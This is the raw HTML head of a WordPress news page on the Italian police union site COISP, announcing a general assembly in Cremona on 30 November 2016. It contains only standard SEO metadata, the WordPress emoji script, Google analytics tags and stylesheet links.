

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/
body_size: 26507
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>ASSEMBLEA GENERALE COISP CREMONA - 30 novembre 2016 &#187; COISP</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://coisp.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://coisp.it/wp-content/uploads/2018/05/coisp-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%2076X76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20120X120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20152X152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20114X114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20144X144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ASSEMBLEA GENERALE COISP CREMONA - 30 novembre 2016 &#187; COISP" />
	<meta property="og:description" content="Aggiungi ai tuoi preferiti &nbsp; &nbsp;ASSEMBLEA GENERALE COISP CREMONA &#8211; 30 novembre 2016 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/" />
	<meta property="og:site_name" content="COISP" />
	<meta property="article:publisher" content="https://www.facebook.com/CoispPolizia" />
	<meta property="article:published_time" content="2016-11-25T07:42:00+00:00" />
	<meta property="article:modified_time" content="2016-11-26T07:47:35+00:00" />
	<meta property="og:image" content="https://coisp.it/wp-content/uploads/2018/02/ultimissime_featured_img.jpg" />
	<meta property="og:image:width" content="980" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@COISPpolizia" />
	<meta name="twitter:site" content="@COISPpolizia" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/#article","isPartOf":{"@id":"https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/"},"author":{"name":"Redazione","@id":"https://coisp.it/#/schema/person/8f9330866b36a96e439edaadbc939187"},"headline":"ASSEMBLEA GENERALE COISP CREMONA &#8211; 30 novembre 2016","datePublished":"2016-11-25T07:42:00+00:00","dateModified":"2016-11-26T07:47:35+00:00","mainEntityOfPage":{"@id":"https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/"},"wordCount":22,"commentCount":0,"publisher":{"@id":"https://coisp.it/#organization"},"image":{"@id":"https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/#primaryimage"},"thumbnailUrl":"https://coisp.it/wp-content/uploads/2018/02/ultimissime_featured_img.jpg","articleSection":["News"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/#respond"]}]},{"@type":"WebPage","@id":"https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/","url":"https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/","name":"ASSEMBLEA GENERALE COISP CREMONA - 30 novembre 2016 &#187; COISP","isPartOf":{"@id":"https://coisp.it/#website"},"primaryImageOfPage":{"@id":"https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/#primaryimage"},"image":{"@id":"https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/#primaryimage"},"thumbnailUrl":"https://coisp.it/wp-content/uploads/2018/02/ultimissime_featured_img.jpg","datePublished":"2016-11-25T07:42:00+00:00","dateModified":"2016-11-26T07:47:35+00:00","breadcrumb":{"@id":"https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/#primaryimage","url":"https://coisp.it/wp-content/uploads/2018/02/ultimissime_featured_img.jpg","contentUrl":"https://coisp.it/wp-content/uploads/2018/02/ultimissime_featured_img.jpg","width":980,"height":600,"caption":"Sindacato COISP - Archivio news"},{"@type":"BreadcrumbList","@id":"https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coisp.it/"},{"@type":"ListItem","position":2,"name":"ASSEMBLEA GENERALE COISP CREMONA &#8211; 30 novembre 2016"}]},{"@type":"WebSite","@id":"https://coisp.it/#website","url":"https://coisp.it/","name":"COISP","description":"Sindacato di Polizia","publisher":{"@id":"https://coisp.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coisp.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://coisp.it/#organization","name":"COISP - Sindacato Indipendente di Polizia","url":"https://coisp.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coisp.it/#/schema/logo/image/","url":"https://coisp.it/wp-content/uploads/2020/03/Logo-COISP-profilo-1200.jpg","contentUrl":"https://coisp.it/wp-content/uploads/2020/03/Logo-COISP-profilo-1200.jpg","width":1200,"height":1200,"caption":"COISP - Sindacato Indipendente di Polizia"},"image":{"@id":"https://coisp.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CoispPolizia","https://x.com/COISPpolizia","http://instagram.com/coisppolizia","https://www.youtube.com/channel/UCf0XzNOKYRnFNjMmSUCJdvg"]},{"@type":"Person","@id":"https://coisp.it/#/schema/person/8f9330866b36a96e439edaadbc939187","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coisp.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://coisp.it/author/luke71/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="COISP &raquo; Feed" href="https://coisp.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="COISP &raquo; Feed dei commenti" href="https://coisp.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="COISP &raquo; ASSEMBLEA GENERALE COISP CREMONA &#8211; 30 novembre 2016 Feed dei commenti" href="https://coisp.it/assemblea-generale-coisp-cremona-30-novembre-2016/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coisp.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://coisp.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://coisp.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://coisp.it/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://coisp.it/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://coisp.it/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://coisp.it/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coisp.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://coisp.it/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coisp.it/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://coisp.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://coisp.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/coisp.it\/wp-admin\/admin-ajax.php","nonce":"9db93683d8","favorite":"Aggiungi ai tuoi preferiti <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Aggiunto ai tuoi preferiti <i class=\"sf-icon-star-full\"><\/i>","includecount":"","indicate_loading":"","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"","button_options":{"button_type":"custom","custom_colors":true,"box_shadow":false,"include_count":false,"default":{"background_default":"#ffffff","border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Please login to add favorites.<\/p><p><a href=\"#\" data-favorites-modal-close>Dismiss this notice<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/coisp.it\/j5tr_xcf435dd\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQRT4SJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["coisp.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQRT4SJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://coisp.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coisp.it/wp-json/wp/v2/posts/21852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coisp.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://coisp.it/?p=21852' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://coisp.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoisp.it%2Fassemblea-generale-coisp-cremona-30-novembre-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://coisp.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoisp.it%2Fassemblea-generale-coisp-cremona-30-novembre-2016%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
